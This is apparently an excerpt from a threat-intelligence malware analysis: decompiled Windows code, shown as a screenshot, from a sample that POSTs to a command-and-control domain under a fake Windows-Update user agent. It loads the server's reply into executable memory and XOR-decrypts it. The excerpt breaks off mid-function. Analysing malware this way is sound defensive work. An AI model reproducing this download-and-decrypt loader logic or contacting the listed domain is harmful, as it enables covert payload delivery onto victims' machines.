 hInternet = InternetOpenA("Mozilla/4.0 (compatible; MSIE 6.1; Windows NT)", 0, 0, 0, 0);
if ( hInternet )
{
v11 = sub_42FA52((int)v26);
v12 = InternetConnectA(hInternet, v9, v11, 0, 0, 3u, 0, 0);// acs.njaavfxcgk3.club
v27 = v12;
if ( v12 )
{
v13 = HttpOpenRequestA(v12, "POST", (LPCSTR)a3, 0, 0, 0, 0x84200200, 0);
if ( v13 )
{
sub_42AAB0(&szHeaders, 0, 2048);
sprintf_404E00(
(int)&szHeaders,
(int)"Host: %s\r\n"
"User-Agent: Windows-Update-AgentConnection: Keep-Alive\r\n"
"Content-Length: %d\r\n"
"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n"
"Accept-Encoding: deflate\r\n"
"Accept-Language: en-us\r\n"
"Pragma: no-cache\r\n",
v25);
if ( dwNumberOfBytesRead && dwOptionalLength )
{
v14 = VirtualAlloc(0, dwOptionalLength + 1, 0x1000u, 0x40u);
sub_42AAB0(v14, 0, dwOptionalLength + 1);
sub_4049E0(dwOptionalLength, (unsigned int)v14, (const void *)dwNumberOfBytesRead, dwOptionalLength);
v15 = 0;
if ( dwOptionalLength )
解密返回的信息
{
if ( dwOptionalLength >= 0x20 )
{
v16 = (int)(v14 + 16);
do
{
v17 = *(__m128i *)(v16 - 16);
v15 += 32;
v16 += 32;
*(__m128i *)(v16 - 48) = _mm_xor_si128(v17, (__m128i)xmmword_450260);
*(__m128i *)(v16 - 32) = _mm_xor_si128(*(__m128i *)(v16 - 32), (__m128i)xmmword_450260);
}
while ( v15 < dwOptionalLength - (dwOptionalLength & 0x1F) );
}
for ( ; v15 < dwOptionalLength; ++v15 )
v14[v15] ^= 0x14u;
}
腾讯御见威胁情报中心